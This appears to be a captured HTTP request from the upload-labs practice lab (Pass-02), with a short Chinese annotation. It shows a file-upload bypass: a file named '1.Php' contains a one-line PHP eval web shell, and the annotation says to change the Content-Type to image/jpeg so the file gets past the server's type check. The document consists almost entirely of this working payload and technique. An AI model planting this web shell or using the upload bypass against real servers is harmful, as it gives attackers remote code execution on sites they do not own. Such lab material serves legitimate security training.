 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/upload-labs/Pass-02/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------213361050511931
Content-Length: 339
-----------------------------213361050511931
Content-Disposition: form-data; name="upload_file"; filename="1.Php"
Content-Type: application/octet-stream 改成image/jpeg
<?php @eval($_POST['D']); ?>
-----------------------------213361050511931
Content-Disposition: form-data; name="submit"
上传
-----------------------------213361050511931--